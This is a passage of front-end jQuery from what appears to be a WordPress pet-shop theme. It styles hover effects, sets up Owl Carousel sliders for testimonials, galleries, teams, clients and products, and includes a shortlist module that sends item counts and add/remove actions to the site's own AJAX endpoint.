        var readmore_hover_color = $(this).find('.readmore_button').data('hover-color') ? $(this).find('.readmore_button').data('hover-color') : readmore_color;
        var readmore_hover_border = $(this).find('.readmore_button').data('hover-border') ? $(this).find('.readmore_button').data('hover-border') : readmore_border;

        $(this).find('.readmore_button').hover(function(){
            $(this).css({'color':readmore_hover_color, 'background-color' : readmore_hover_bg, 'border-color': readmore_hover_border});
        }, function(){
            $(this).css({'color':readmore_color, 'background-color' : readmore_bg, 'border-color': readmore_border});
        });
        $(this).find('a .title_style1').hover(function(){
            $(this).css('color',title_hover_color);
        }, function(){
            $(this).css('color',title_color);
        });
    });
/* Image Text Boxes */
function banner_overlay_content() {
$('.widget_kaya-image-text-boxes').each(function(){
    $(this).next(this).prev(this).css('margin-bottom','30px');
    var content_height = $(this).find('.overlay_content').height();
    $(this).find('.overlay_content.vertical_align_middle').css('margin-top',-(Math.ceil((content_height/2))+30));
});
}
banner_overlay_content();
$(window).resize(banner_overlay_content);
/* Image Box */
$('.image-boxes').each(function(){
    var grayscale = $(this).data('grayscale');
    if( grayscale == 'on' ){
        $(this).find('ul li, .image_gallery_slider').addClass('gray_scale_img');
        $(this).find('ul li, .image_gallery_slider').hover(function(){
            $(this).removeClass('gray_scale_img');
        },function(){
            $(this).addClass('gray_scale_img');
        });
    }
    $(this).find('ul li, .image_gallery_slider').hover(function(){
        $(this).find('.image_hover_bg_color').stop(true,true).fadeIn('slow');
        $(this).find('.mouse_over_on_image').stop(true,true).css('bottom', "0px");
    },function(){
        $(this).find('.image_hover_bg_color').stop(true,true).fadeOut('slow');
        $(this).find('.mouse_over_on_image').stop(true,true).css('bottom', "-100%");
    }); 
    var bg_color =$(this).find('.image_hover_bg_color').css('background-color');
    if( bg_color != 'transparent'){
        $(this).find('ul li, .image_gallery_slider').hover(function(){
            $(this).find('img').css('opacity',0.5);
        },function(){
            $(this).find('img').css('opacity',1);
        }); 
    }
});

    /* -----------------------------------
    Testimonial Slider 
    ------------------------------------ */
    function testimonial_slider_widget(){
        $('.testimonial_slider_wrapper').each(function(){
            var autoplay = $(this).data('autoplay');
            var columns = $(this).data('columns');
            var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
            $(this).find('.testimonial_slider_section').owlCarousel({
                nav         : false,
                items       : columns,
                margin      : 0, 
                dots: false,
                autoplay    : false,
                autoHeight  : false,
                smartSpeed: 1500,
                loop:false,
                touchDrag     : false,
                mouseDrag     : false,
                 URLhashListener:true,
                startPosition: 'URLHash',
                onInitialized: function() {
                     $('.testimonial_slider_wrapper').css('display','block');
                },
                responsive: {
                    0:{
                    items:1,
                    },
                    480:{
                        items:1,
                    },
                    768:{
                        items:responsive2_column,
                        loop : false,
                    },
                    1024:{
                        items:columns,
                        loop : false,
                    },
                },   
                });
            var img_active_border = $(this).find('.slider_thumb_img').data('active-border');
            var img_border = $(this).find('.slider_thumb_img .slider_thumb_border').css('border-color');
            $(this).find('.slider_thumb_img:first-child').addClass('active').children('.slider_thumb_border').css('border-color',img_active_border);;
            $(this).find('.slider_thumb_img').on('click', function () {
                $('.slider_thumb_img').removeClass('active').children('.slider_thumb_border');
                $(this).addClass('active').children('.slider_thumb_border').css('border-color',img_active_border);
                $(this).find('.slider_thumb_border').css('border-color',img_border);
            });
           
        });
}
 // Gallery Slider Images 
    function image_gallery_slider(){
        $('.petshop_image_gallery_slider').each(function(){
            var  $sync1 = $(this).find("#main_slider_imgs");//big photo
            var $sync2 = $(this).find("#slider_thumb_images"); //thumbs
            var autoplay = $(this).data('auto-play');
            var disable_navigation = $(this).data('disable-nav-buttons');
           // alert(disable_navigation);
            var duration = 300;
            $sync1.owlCarousel({
                items: 1,
                nav:disable_navigation,
                smartSpeed: 1500,
                autoplay :autoplay,
                navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
            })
            var button_bg_color = $(this).data('buttons-bg');
            var buttons_color = $(this).data('buttons-color');
            $(this).find('#main_slider_imgs .owl-controls .owl-nav').css({'background-color':button_bg_color, 'color':buttons_color});
            $(this).find('#main_slider_imgs .owl-controls .owl-nav .owl-prev i, #main_slider_imgs .owl-controls .owl-nav .owl-next i').css({'color':buttons_color});
            $sync1.on('changed.owl.carousel', function (e) {
                var syncedPosition = syncPosition(e.item.index);
                if ( syncedPosition != "stayStill" ) {
                    $sync2.trigger('to.owl.carousel', [syncedPosition, duration, true]);
                }
            });
            $sync2.on('initialized.owl.carousel', function() { //must go before owl carousel initialization
                addClassCurrent( 0 );
            })
            $sync2.owlCarousel({ //owl carousel init
                items: 4,
                nav:false,
                margin: 0,
                smartSpeed: 1500,
                autoplay :autoplay,
                onInitialized: function() {
                    $('#main_slider_imgs').show();
                    $('.slider_bg_loading_img').hide();
                }, 
                responsive: {
                    0:{
                        items:3,
                    },
                    768:{
                        items:4
                    },
                    1366:{
                        items:5
                    },
                },
            })
            $sync2.on('click', '.owl-item', function () {
                $sync1.trigger('to.owl.carousel', [$(this).index(), duration, true]);
            });
            //adds 'current' class to the thumbnail
            function addClassCurrent( index ) {
                $sync2.find(".owl-item").removeClass("current").eq( index ).addClass("current");
            }
            //syncs positions. argument 'index' represents absolute position of the element
            function syncPosition( index ) {
                //PART 1 (adds 'current' class to thumbnail)
                addClassCurrent( index );
                //PART 2 (counts position)
                var itemsNo = $sync2.find(".owl-item").length; //total items
                var visibleItemsNo = $sync2.find(".owl-item.active").length; //visible items
                //if all items are visible
                if (itemsNo === visibleItemsNo) {
                    return "stayStill";
                }
                //relative index (if 4 elements are visible and the 2nd of them has class 'current', returns index = 1)
                var visibleCurrentIndex = $sync2.find(".owl-item.active").index( $sync2.find(".owl-item.current") );
                //if it's first visible element and if there is hidden element before it
                if (visibleCurrentIndex == 0 && index != 0) {
                        return index - 1;
                }
                //if it's last visible element and if there is hidden element after it
                if (visibleCurrentIndex == (visibleItemsNo - 1) && index != (itemsNo - 1)) {
                        return index - visibleItemsNo + 2;
                }
                return "stayStill";
            }
        });
    }
    /*----------------------------------
    Button  Widget 
    -----------------------------------*/
    $('.button_wrapper_section').each(function () {
        var button_bg_color = $(this).find('a').css('background-color');
        var button_border_color = $(this).find('a').css('border-left-color');
        var button_link_color = $(this).find('a').css('color');
        var button_link_icon_color = $(this).find('a i').css('color');
        var button_bg_hover_color = $(this).find('a').data('hover-bg-color') ? $(this).find('a').data('hover-bg-color') : button_bg_color;
        var button_border_hover_color = $(this).find('a').data('hover-border-color') ? $(this).find('a').data('hover-border-color') : button_border_color ;
        var button_link_hover_color = $(this).find('a').data('hover-link-color') ? $(this).find('a').data('hover-link-color') : button_link_color;
        $(this).find('.widget_button').hover(function(){
            $(this).css({ 'background':button_bg_hover_color, 'border-top-color':button_border_hover_color, 'border-left-color':button_border_hover_color, 'border-right-color':button_border_hover_color, 'border-bottom-color':button_border_hover_color, 'color':button_link_hover_color });
            $(this).find('i').css({ 'color':button_link_hover_color });
        },function(){
            $(this).css({ 'background':button_bg_color, 'border-left-color':button_border_color, 'border-right-color':button_border_color,  'border-top-color':button_border_color, 'border-bottom-color':button_border_color, 'color':button_link_color });
            $(this).find('i').css({ 'color':button_link_icon_color });
        });
    });
    /* blog widget */
    function blog_post_section(){
    $('.blog_post_wrapper').each(function(){
        var title_color = $(this).find('.post_content_wrapper  .title_style2 a').css('color');
        var title_hover_color = $(this).find('.post_content_wrapper  .title_style2 a').data('title-hover');
        var link_color = $(this).find('.post_content_wrapper ').data('link');
        var link_hover_color = $(this).find('.post_content_wrapper ').data('link-hover');

        var button_bg_color = $(this).find('a.readmore_button').css('background-color');
        var button_bg_hover_color = $(this).find('a.readmore_button').data('bg-hover');
        var button_link_color = $(this).find('a.readmore_button').data('link');
        var button_link_hover_color = $(this).find('a.readmore_button').data('link-hover');

       $(this).find('.post_content_wrapper  .meta_post_info a').css({'color':link_color});
        $(this).find('.post_content_wrapper  .meta_post_info a').hover(function(){
            $(this).css({'color':link_hover_color});
        }, function(){
            $(this).css({'color':link_color});
        });

        $(this).find('.post_content_wrapper  .title_style2 a').hover(function(){
            $(this).css({'color':title_hover_color});
        }, function(){
            $(this).css({'color':title_color});
        });
        $(this).find('a.readmore_button').css({'color':button_link_color})
        $(this).find('a.readmore_button').hover(function(){
            $(this).css({'color':button_link_hover_color, 'background-color':button_bg_hover_color});
        }, function(){
             $(this).css({'color':button_link_color, 'background-color':button_bg_color});
        });
    });
}

    /* -----------------------------------
    Blog Gallery Slider
    --------------------------------------*/
    function post_format_gallery(){
        $('.format-gallery').each(function(){
            $(this).find('.gllery_slider').owlCarousel({
                nav:true,
                loop : true,
                navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
                autoplay : true,
                 dots: false,
                autoplayHoverPause : true,
                items :1,
                smartSpeed: 1500,
                onInitialized: function() {
                    $('.gllery_slider').show();
                },
            });
            $(this).find('.bx-wrapper .bx-controls-direction').fadeOut();
            $(this).hover(function(){
                $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeIn();
            },function(){
                $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeOut();
            }); 
        });
    }
     $('.single .single_body .single_img').hover(function(){
        $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeIn();
    },function(){
        $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeOut();
    });
     /* Draggable Slider */
    $('.portfolio_slider_content_wrapper').each(function(){
        var columns = $(this).find('.portfolio_widget_slider').data('columns');
        var buttons_color = $(this).find('.portfolio_widget_slider').data('buttons');
        var auto_play = $(this).find('.portfolio_widget_slider').data('auto-play');
        var loop = $(this).find('.portfolio_widget_slider').data('loop');
        var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
         var responsive3_column = ( (columns == '4') || (columns == '5') ) ? '3' :columns;
        $(this).find('.portfolio_widget_slider .owl-nav i').css('color', buttons_color);
        $(this).find(".portfolio_widget_slider").owlCarousel({
            nav : true,
            navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
            autoplay :auto_play,
            stopOnHover : true,
            loop : loop,
            items : columns,
            smartSpeed: 1500,
            responsive: {
                480:{
                    items:1,
                },
                768:{
                    items:responsive2_column,
                },
                1024:{
                    items:responsive3_column,
                },
                1366:{
                    items:columns,
                },
            },
            onInitialized: function() {
                $('.portfolio_widget_slider').show();
            }, 
        });
        $(this).find('.portfolio_widget_slider .owl-nav i').css('color', buttons_color);
        var odd_bg_color =   $(this).find('.pf_title_cat_wrapper').data('odd-bg');
        var odd_title_border =   $(this).find('.pf_title_cat_wrapper').data('odd-title-border');
        var odd_title_color =   $(this).find('.pf_title_cat_wrapper').data('odd-title');
        var odd_title_hover_color =   $(this).find('.pf_title_cat_wrapper').data('odd-title-hover');
        var odd_cat_color =   $(this).find('.pf_title_cat_wrapper').data('odd-cat-color');
        var even_bg_color =   $(this).find('.pf_title_cat_wrapper').data('even-bg');
        var even_title_border =   $(this).find('.pf_title_cat_wrapper').data('even-title-border');
        var even_title_color =   $(this).find('.pf_title_cat_wrapper').data('even-title');
        var even_title_hover_color =   $(this).find('.pf_title_cat_wrapper').data('even-title-hover');
        var evencat_color =  $(this).find('.pf_title_cat_wrapper').data('even-cat-color');
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper h3 a').css({'color':odd_title_color});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper p').css({'color':odd_cat_color});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper').css({'background-color':odd_bg_color});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper h3 span').css({'background-color':odd_title_border});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper h3 a').hover(function(){
            $(this).css({'color':odd_title_hover_color});
        }, function(){
            $(this).css({'color':odd_title_color});
        });
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 a').css({'color':even_title_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper').css({'background-color':even_bg_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 span').css({'background-color':even_title_border});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 a').css({'color':even_title_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper p').css({'color':evencat_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 a').hover(function(){
            $(this).css({'color':even_title_hover_color});
        }, function(){
            $(this).css({'color':even_title_color});
        });
        var title_color = $(this).find('.pf_title_cat_style2 h3').css('color');
        var title_hover_color = $(this).find('.pf_title_cat_style2').data('title-hover') ?  $(this).find('.pf_title_cat_style2').data('title-hover') : title_color;
        $(this).find('.pf_title_cat_style2 h3 a').hover(function(){
            $(this).css({'color':title_hover_color});
        }, function(){
            $(this).css({'color':title_color});
        });
    });
    /* Contact Form Button Hover BG */
    $('#contact-form').each(function(){
        var button_bg_color = $(this).find('p.fullwidth #contact_submit').css('background-color');
        var button_link_color = $(this).find('p.fullwidth #contact_submit').css('color');
        var button_hover_bg_color = $(this).find('p.contact_button_wrapper').data('hover-bg');
        var button_hover_link_color = $(this).find('p.contact_button_wrapper').data('hover-link');
        $(this).find('p.fullwidth #contact_submit').hover(function(){
             $(this).css({'color':button_hover_link_color,'background-color' : button_hover_bg_color});
        }, function(){
             $(this).css({'color':button_link_color, 'background-color' : button_bg_color});
        });
    });
       //Alert Boxes
    $('.widget_alert-box').each(function(){
        $(this).next('.widget_alert-box').prev('.widget_alert-box').css('margin-bottom',30);
         $(this).find('.close_alert_icon').click(function(){
            $(this).parent().parent('.widget_alert-box').animate({ opacity: 'hide' }, 450);;
         })        
    })
 /* Client Slider */
    function client_widget_slider(){
        $('.client_image_wrapper').each(function(){
            var button_color = $(this).data('button-color');
            var columns = $(this).data('columns');
            var autoplay = $(this).data('autoplay');
            var margin = $(this).data('margin');
            var colum = $(this).find('#client_widget_slider').data('colum');
            var buttons = $(this).find('#client_widget_slider').data('buttons');
            var animationin = $(this).find('#client_widget_slider').data('animationin');
            var animationout = $(this).find('#client_widget_slider').data('animationout');
            var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
           $(this).find('#client_widget_slider').owlCarousel({
                nav:buttons,       
                navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
                autoplay : autoplay,
                 dots: false,
                autoplayHoverPause : true,
                autoHeight : false,
                loop : true,
                smartSpeed: 1500,
                margin:margin,
                  onInitialized: function() {
                    $('#client_widget_slider').show();
                    $('.slider_bg_loading_img').hide();
                }, 
                responsive: {
                    0:{
                    items:1,
                    },
                    480:{
                        items:2,
                    },
                    768:{
                        items:3,
                        loop : false,
                    },
                    1024:{
                        items:columns,
                        loop : true,
                    },
                }, 
                  //loop : true,
           });
           $(this).find('.owl-next i, .owl-prev i').css('color', button_color);
        });
    }
    //Team Slider
    function team_slider_widget(){
    $('.team_image_wrapper').each(function(){
        var columns = $(this).data('columns');
        var buttons_color = $(this).data('nav-buttons-color');
        var auto_play = $(this).data('auto-play');
        //var loop = $(this).find('.portfolio_widget_slider').data('loop');
        var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
        var responsive3_column = ( (columns == '4') || (columns == '5') ) ? '3' :columns;
        var button_active = $(this).data('nav-active-color'); 
        var icon_hover = $(this).find('.image_description_wrapper .team_social_media_icons').data('hover-color');
        var icon_bg_hover = $(this).find('.image_description_wrapper .team_social_media_icons').data('hover-bg-color');
        var icon_color = $(this).find('.image_description_wrapper .team_social_media_icons a').css('color');
        var icon_bg_color = $(this).find('.image_description_wrapper .team_social_media_icons a').css('background-color');
        var team_slider = $(this).owlCarousel({
            nav : false,
            navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
            autoplay :auto_play,
            stopOnHover : true,
            loop : false,
            items : columns,
            smartSpeed: 800,
            margin:30,
            callbacks: true,
            onInitialized: function() {
                $('.team_image_wrapper').show();
            },
            responsive: {
                0:{
                    items:1,
                },
                640:{
                    items:responsive2_column,
                },
                1024:{
                    items:responsive3_column,
                },
                1366:{
                    items:columns
                },
            },
             
        });
        team_slider.owlCarousel({callbacks: true});
        $(this).find('.image_description_wrapper .team_social_media_icons a').hover(function(){
            $(this).css({'color':icon_hover, 'background-color':icon_bg_hover});
            },function(){
            $(this).css({'color':icon_color,'background-color':icon_bg_color});
            });
    });
    }
    // Services
    $('.services_widget_wrapper').each(function(){
        var title_hover_bg = $(this).find('.services_title').data('bg-hover');
        var title_hover_color = $(this).find('.services_title').data('text-hover');
        var title_bg = $(this).find('.services_title').css('background-color');
        var title_color = $(this).find('.services_title').css('color');
        $(this).hover(function(){
            $(this).find('.services_title').css({'background':title_hover_bg, 'color':title_hover_color});
        }, function(){
             $(this).find('.services_title').css({'background':title_bg, 'color':title_color});
        });        
    });
    /* -----------------------------------
    Testimonial Slider 
    ------------------------------------ */
   function recent_news_slider(){
       var owl = $('.recent_posts').each(function(){
            var columns = $(this).data('columns');
            var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
            $(this).owlCarousel({
                items  : columns,
                autoplay : false,
                margin : 20,
                loop : true,
                smartSpeed: 1500,
                onInitialized: function() {
                    $('.recent_posts').show();
                    $('.slider_bg_loading_img').hide();
                }, 
                responsive: {
                    0:{
                    items:1,
                    },
                    480:{
                        items:1,
                    },
                    768:{
                        items:2,
                        loop : false,
                    },
                    1024:{
                        items:columns,
                        loop : false,
                    },
                },
            });
        });
$('.next').click(function() {
    owl.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prev').click(function() {
    // With optional speed parameter
    // Parameters has to be in square bracket '[]'
    owl.trigger('prev.owl.carousel', [300]);
})
}
    //Woocommerce Slider
function shop_product_slider(){
$('.shop_product_slider_wrapper').each(function(){
    var auto_play = $(this).data('auto-play');
    var loop = $(this).data('loop');
    var items = $(this).data('items');
      var responsive2_column = ( (items == '4') || (items == '5') ) ? '3' :items;
   var owl = $(this).owlCarousel({
        nav:false,    
        navText: false,
        dots: false,
        margin:20,
        autoplay : auto_play,
        autoplayHoverPause : true,
        items :items,
        loop : loop,
        rtl:true,
       onInitialized: function() {   
        $('.slider_bg_loading_img').hide();
        },
        responsive: {
                320:{
                    items:1,
                },
                768:{
                    items:2,
                    loop : false,
                },
                1024:{
                    items:2,
                },
                1366:{
                    items:items
                },
            },
    });  
/*----------------------------------
    toggle
-----------------------------------*/
    $(".toggle_content").hide();
        $("strong.trigger").click(function(){
            $(this).toggleClass("active").next().slideToggle("slow");
        if( $(this).parent().find('strong.active').length ){
            $(this).find('.arrow_buttons').addClass('fa-minus').removeClass('fa-plus');
        }else{
            $(this).find('.arrow_buttons').removeClass('fa-minus').addClass('fa-plus');  
        }  
    });
    $(this).parent().parent().find('.next').click(function() {
        owl.trigger('next.owl.carousel');
    })
// Go to the previous item
    $(this).parent().parent().find('.prev').click(function() {
    // With optional speed parameter
    // Parameters has to be in square bracket '[]'
    owl.trigger('prev.owl.carousel', [300]);
    })
    });
}
/* List Product hover style */
$('.shop_product_list_wrapper').each(function(){
    var link_hover_color = $(this).find('.shop-product-description').data('hover-color');
    var link_color = $(this).find('.shop-product-description h4 a').css('color');
    $(this).find('.shop-product-description h4 a').hover(function(){
        $(this).css({'color':link_hover_color});
    }, function(){
        $(this).css({'color':link_color});
    });
})
/* responsive */
$('.widget_kaya-image-with-title, .widget_kaya-services-widget').parent().addClass('panel-row-style-parent');
$(window).load(function(){
    image_gallery_slider();
    team_slider_widget();
    testimonial_slider_widget();
    shop_product_slider();
    blog_post_section();
    client_widget_slider();
    post_format_gallery();
    recent_news_slider();
});
})(jQuery);
//
// namespacing function object
var shortlist = (function($) {

  // define object literal container for parameters and methods
  var method = {};

  /* append counter to 'shortlist' nav item
  ----------------------------------------- */

  var shortlistNavItem = $('.navbar li a[href$="/shortlist/"]'),
      listCount = $('body').data('count');

  shortlistNavItem.append('&nbsp;(<span class="shortlist-count">0</span>)');

 // log(listCount);
  //$('.shortlist-count').html(listCount);
  /* Method to update the shortlist counter
  ----------------------------------------- */

  method.getItemTotal = function() {
    var counter = $('.shortlist-count'),
        clearAll = $('.shortlist-clear a');

    $.ajax({
      type: 'POST',
      url: kaya_ajax_url.ajaxurl,
       data : {
                action : 'petshop_kaya_items_count',
            },
      success: function(data) {
        counter.text('('+data+')');
      },
      error: function() {
        log('error with getItemTotal function');
      }
    });
  };

  method.itemActions = function(button) {
    $(button).on('click', function(e) {
        var target    = $(this),
          item      = target.closest('.item'),
          itemID    = item.attr('id'),
          itemAction= target.data('action');
        $.ajax({
            type: 'POST',
            url: kaya_ajax_url.ajaxurl,
            data : {
                action : 'petshop_kaya_items_remove_add',
                item_action : itemAction,
                item_id : itemID
            },
            success: function(data) {
              method.getItemTotal();
              log(itemAction + ' item ' + itemID);
              return false;
            },
            error: function(data) {
                alert(data);
              log('error with itemActions function', 'check that "themeDirName" has been correctly set in shortlist.js');
        }
        });
        if (itemAction === 'remove') {
            item.removeClass('item_selected');
        } else {
            item.addClass('item_selected');
        }
      e.preventDefault();
    });

  }; // end
 /* make methods accessible
  -------------------------- */
  return method;


}(jQuery)); // end of shortlist constructor